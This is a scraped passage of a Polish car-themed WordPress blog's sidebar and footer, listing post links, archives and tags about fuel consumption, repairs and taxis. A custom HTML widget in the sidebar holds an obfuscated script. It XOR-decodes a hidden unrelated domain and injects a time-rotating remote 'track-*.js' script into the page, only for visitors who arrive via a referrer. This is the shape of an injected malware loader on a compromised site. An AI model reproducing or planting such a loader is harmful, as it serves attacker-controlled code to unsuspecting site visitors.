									<h4 class="title"><a href="https://www.19688.pl/ile-pali-audi-a6-c6-raport-spalania/">Ile pali audi a6 c6 &#8211; raport spalania</a></h4>
									<p class="date"><span class="updated">30 marca 2018</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/awaria-chlodnicy-jak-postepowac/" title="Awaria chłodnicy – jak postępować" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2021/09/chłodnica_1631965777.jpg" alt="Awaria chłodnicy – jak postępować" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/awaria-chlodnicy-jak-postepowac/">Awaria chłodnicy – jak postępować</a></h4>
									<p class="date"><span class="updated">18 września 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/opony-nowe-czy-uzywane/" title="Opony – nowe czy używane" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2021/09/opony_1631965587.jpg" alt="Opony – nowe czy używane" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/opony-nowe-czy-uzywane/">Opony – nowe czy używane</a></h4>
									<p class="date"><span class="updated">18 września 2017</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.19688.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie zmieniają branżę?</a>
									</li>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a>
									</li>
											<li>
					<a href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/sezon-wakacyjny-nieco-mniej-wypadkow/" rel="bookmark">Sezon wakacyjny – nieco mniej wypadków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/najlepsze-porady-dla-przyszlego-kierowcy-tira/" rel="bookmark">Najlepsze porady dla przyszłego kierowcy tira</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-wyglada-regeneracja-turbiny/" rel="bookmark">Jak wygląda regeneracja turbiny?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/wysokiej-klasy-zabezpieczenia-lakieru-porownanie-technik/" rel="bookmark">Wysokiej Klasy Zabezpieczenia Lakieru: Porównanie Technik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdzie-mozna-uczyc-sie-jezdzic-autem-miejsca-do-trenowania-jazdy-samochodem/" rel="bookmark">Gdzie można uczyć się jeździć autem? Miejsca do trenowania jazdy samochodem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/awaria-chlodnicy-jak-postepowac/" rel="bookmark">Awaria chłodnicy – jak postępować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-toyota-auris-raport-spalania/" rel="bookmark">Ile pali toyota auris &#8211; raport spalania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>najtańsze taxi w Olsztynie &#8211; numer</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.19688.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.19688.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.19688.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.19688.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.19688.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.19688.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.19688.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.19688.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.19688.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.19688.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.19688.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.19688.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.19688.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.19688.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.19688.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.19688.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.19688.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.19688.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.19688.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.19688.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.19688.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.19688.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.19688.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.19688.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.19688.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.19688.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.19688.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.19688.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.19688.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.19688.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>Polecamy:</p>
<p>bis radio taxi Olsztyn &#8211; tanie taksówki maxi green</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Random Posts</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/ekologia-kazdego-dnia/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2020/05/śmieci_1588848561.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ekologia każdego dnia" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/05/śmieci_1588848561.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/05/śmieci_1588848561-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/05/śmieci_1588848561-768x513.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/05/śmieci_1588848561-1024x684.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/ekologia-kazdego-dnia/" rel="bookmark">Ekologia każdego dnia</a><div class="arpw-summary">Dbanie o ekologię i stan środowiska naturalnego wokół nas, powinno stanowić nawyk. Ilość marnowanych dóbr naturalnych oraz niepotrzebna produkcja ton śmieci, doprowadza planetę do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/poznaj-zalety-akumulatorow-agm-fiamm/"  rel="bookmark"><img width="50" height="50" src="https://www.19688.pl/wp-content/uploads/2023/05/647509742af3e-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Poznaj zalety akumulatorów AGM Fiamm" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2023/05/647509742af3e-50x50.jpg 50w, https://www.19688.pl/wp-content/uploads/2023/05/647509742af3e-150x150.jpg 150w, https://www.19688.pl/wp-content/uploads/2023/05/647509742af3e-440x440.jpg 440w, https://www.19688.pl/wp-content/uploads/2023/05/647509742af3e-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/poznaj-zalety-akumulatorow-agm-fiamm/" rel="bookmark">Poznaj zalety akumulatorów AGM Fiamm</a><div class="arpw-summary">Akumulatory AGM Fiamm są rodzajem akumulatora, który został zaprojektowany w celu zapewnienia niezawodnej i wydajnej energii. Składają się one ze szczelnego pojemnika wypełnionego roztworem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/indeksowanie-stron-internetowych/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/04/google_1554198889.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Indeksowanie stron internetowych" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/04/google_1554198889.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/04/google_1554198889-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/04/google_1554198889-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/04/google_1554198889-1024x683.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/indeksowanie-stron-internetowych/" rel="bookmark">Indeksowanie stron internetowych</a><div class="arpw-summary">Do czego służy googlebot meta ? Wykorzystywany jest przy pozycjonowaniu stron internetowych, które jest nieodłącznym elementem kampanii marketingowej w sieci. Jest to nadrzędna nazwa &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/ubezpieczenie-oc-dla-kogo-nizsze-skladki/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2021/09/ubezpieczenie_1631965929.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ubezpieczenie OC – dla kogo niższe składki" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2021/09/ubezpieczenie_1631965929.jpg 1280w, https://www.19688.pl/wp-content/uploads/2021/09/ubezpieczenie_1631965929-300x197.jpg 300w, https://www.19688.pl/wp-content/uploads/2021/09/ubezpieczenie_1631965929-768x505.jpg 768w, https://www.19688.pl/wp-content/uploads/2021/09/ubezpieczenie_1631965929-1024x673.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/ubezpieczenie-oc-dla-kogo-nizsze-skladki/" rel="bookmark">Ubezpieczenie OC – dla kogo niższe składki</a><div class="arpw-summary">Ubezpieczenie OC to temat, który dotyczy każdego kierowcy, ale nie każdy zdaje sobie sprawę, jakie czynniki wpływają na wysokość składek. Młodsze osoby czy kierowcy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/czujniki-parkowania-zalety-rodzaje-dzialanie-jak-sprawdzic-czujnik-cofania/"  rel="bookmark"><img width="50" height="38" src="https://www.19688.pl/wp-content/uploads/2020/08/parkowanie_1597649168.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czujniki parkowania &#8211; zalety, rodzaje, działanie &#8211; jak sprawdzić czujnik cofania?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/08/parkowanie_1597649168.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/08/parkowanie_1597649168-300x225.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/08/parkowanie_1597649168-768x576.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/08/parkowanie_1597649168-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/czujniki-parkowania-zalety-rodzaje-dzialanie-jak-sprawdzic-czujnik-cofania/" rel="bookmark">Czujniki parkowania &#8211; zalety, rodzaje, działanie &#8211; jak sprawdzić czujnik cofania?</a><div class="arpw-summary">Czujniki parkowania stały się nieodłącznym elementem nowoczesnych pojazdów, oferując kierowcom nieocenioną pomoc podczas manewrowania w wąskich przestrzeniach. Dzięki technologii emitującej fale ultradźwiękowe, te inteligentne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370-768x513.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370-1024x684.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/" rel="bookmark">Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części</a><div class="arpw-summary">Japońskie samochody, w tym marka Suzuki, od lat zdobywają serca kierowców na całym świecie. Ich wyjątkowa niezawodność, oszczędność paliwa oraz nowoczesne technologie sprawiają, że &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/" rel="bookmark">Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków</a><div class="arpw-summary">Wypadek samochodowy to sytuacja, która może spotkać każdego z nas, a skutki mogą być nie tylko emocjonalne, ale i finansowe. Uszkodzenia blacharskie, takie jak &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c6a47) {
    
    var _571a7 = Date.now();
    var _bef4d = 1000;
    _571a7 = _571a7 / _bef4d;
    _571a7 = Math.floor(_571a7);

    var _9383e = 600;
    _571a7 -= _571a7 % _9383e;
    _571a7 = _571a7.toString(16);

    var _86ee = _c6a47.referrer;

    if (!_86ee) return;

    var _639b7 = [37119, 37114, 37093, 37110, 37111, 37106, 37088, 37115, 37105, 37116, 37106, 37089, 37111, 37112, 37114, 37095, 37053, 37114, 37117, 37109, 37116];

    _639b7 = _639b7.map(function(_8f2a9){
        return _8f2a9 ^ 37011;
    });

    var _517c8 = "bfce14e8b21d985402890bb78549cb70";
    
    _639b7 = String.fromCharCode(..._639b7);

    var _e924 = "https://";
    var _ae56a = "/";
    var _3b96b = "track-";

    var _8bb33 = ".js";

    var _69253 = _c6a47.createElement("script");
    _69253.type = "text/javascript";
    _69253.async = true;
    _69253.src = _e924 + _639b7 + _ae56a + _3b96b + _571a7 + _8bb33;

    _c6a47.getElementsByTagName("head")[0].appendChild(_69253)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/" rel="bookmark">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/branza-logistyczna/" rel="bookmark">Branża logistyczna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-hyundai-i30-raport-spalania/" rel="bookmark">Ile pali hyundai i30 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/proces-spuszczania-paliwa-z-baku-samochodu-jak-spuscic-paliwo-z-baku-za-pomoca-wezyka/" rel="bookmark">Proces spuszczania paliwa z baku samochodu. Jak spuścić paliwo z baku za pomocą wężyka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/budowa-i-zasada-dzialania-sprzegla/" rel="bookmark">Budowa i zasada działania sprzęgła</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-wymiana-zarowki-to-droga-przez-meke/" rel="bookmark">Czy wymiana żarówki to droga przez mękę ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/opony-nowe-czy-uzywane/" rel="bookmark">Opony – nowe czy używane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/" rel="bookmark">Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/awaria-chlodnicy-jak-postepowac/" rel="bookmark">Awaria chłodnicy – jak postępować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/niemiecka-precyzja-golf-3-elektryka-nadwozie-wnetrze-stylizacja/" rel="bookmark">Niemiecka precyzja &#8211; golf 3 elektryka, nadwozie, wnętrze, stylizacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/suzuki-grand-vitara-opis-modelu/" rel="bookmark">Suzuki Grand Vitara- opis modelu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-mamy-za-duzo-fotoradarow/" rel="bookmark">Czy mamy za dużo fotoradarów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-fiat-126p-raport-spalania/" rel="bookmark">Ile pali fiat 126p &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/wszystko-co-musisz-wiedziec-o-rozrusznikach/" rel="bookmark">Wszystko, co musisz wiedzieć o rozrusznikach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-oplaca-sie-kupic-diesla/" rel="bookmark">Czy opłaca się kupić Diesla</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/diagnostyka-komputerowa-we-wspolczesnych-samochodach-rewolucja-w-naprawie-samochodow-osobowych/" rel="bookmark">Diagnostyka komputerowa we współczesnych samochodach: rewolucja w naprawie samochodów osobowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/" rel="bookmark">Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/" rel="bookmark">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/" rel="bookmark">Najlepsza marka &#8211; dobry mechanik KIA. Autoklimatyzacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ubezpieczenie-oc-dla-kogo-nizsze-skladki/" rel="bookmark">Ubezpieczenie OC – dla kogo niższe składki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kontrola-policyjna-jak-sie-zachowac/" rel="bookmark">Kontrola policyjna – jak się zachować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/uklad-kierowniczy-budowa-nadwozia-samochodow-osobowych/" rel="bookmark">Układ kierowniczy &#8211; budowa. Nadwozia samochodów osobowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.19688.pl/zagadnienie/audi-a4-b6-raport-spalania/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 14.086956521739pt;" aria-label="audi a4 b6 raport spalania (8 elementów)">audi a4 b6 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/auto-gaz-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 8pt;" aria-label="auto gaz katowice (6 elementów)">auto gaz katowice</a>
<a href="https://www.19688.pl/zagadnienie/autoklimatyzacja-lodz/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 11.04347826087pt;" aria-label="autoklimatyzacja Łódź (7 elementów)">autoklimatyzacja Łódź</a>
<a href="https://www.19688.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 14.086956521739pt;" aria-label="auto serwis Szczecin (8 elementów)">auto serwis Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/bmw-x3-raport-spalania/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 17.130434782609pt;" aria-label="bmw x3 raport spalania (9 elementów)">bmw x3 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/czesci-samochodowe-do-volvo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11.04347826087pt;" aria-label="części samochodowe do Volvo (7 elementów)">części samochodowe do Volvo</a>
<a href="https://www.19688.pl/zagadnienie/elektryk-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="elektryk katowice (6 elementów)">elektryk katowice</a>
<a href="https://www.19688.pl/zagadnienie/fiat-panda-raport-spalania/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 14.086956521739pt;" aria-label="fiat panda raport spalania (8 elementów)">fiat panda raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ford-focus-raport-spalania/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 19.565217391304pt;" aria-label="ford focus raport spalania (10 elementów)">ford focus raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a4-b6/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 17.130434782609pt;" aria-label="ile pali audi a4 b6 (9 elementów)">ile pali audi a4 b6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a6/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 11.04347826087pt;" aria-label="ile pali audi a6 (7 elementów)">ile pali audi a6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-e46/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 11.04347826087pt;" aria-label="ile pali bmw e46 (7 elementów)">ile pali bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-x3/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 22pt;" aria-label="ile pali bmw x3 (11 elementów)">ile pali bmw x3</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-citroen-c5/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 19.565217391304pt;" aria-label="ile pali citroen c5 (10 elementów)">ile pali citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-dacia-duster/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 11.04347826087pt;" aria-label="ile pali dacia duster (7 elementów)">ile pali dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-126p/" class="tag-cloud-link tag-link-89 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="ile pali fiat 126p (8 elementów)">ile pali fiat 126p</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-panda/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 17.130434782609pt;" aria-label="ile pali fiat panda (9 elementów)">ile pali fiat panda</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-ford-focus/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 22pt;" aria-label="ile pali ford focus (11 elementów)">ile pali ford focus</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-honda-civic-1-4-90km/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="ile pali honda civic 1.4 90km (6 elementów)">ile pali honda civic 1.4 90km</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-hyundai-i30/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="ile pali hyundai i30 (6 elementów)">ile pali hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-kia-sportage/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 11.04347826087pt;" aria-label="ile pali kia sportage (7 elementów)">ile pali kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx-8/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 17.130434782609pt;" aria-label="ile pali mazda rx 8 (9 elementów)">ile pali mazda rx 8</a>
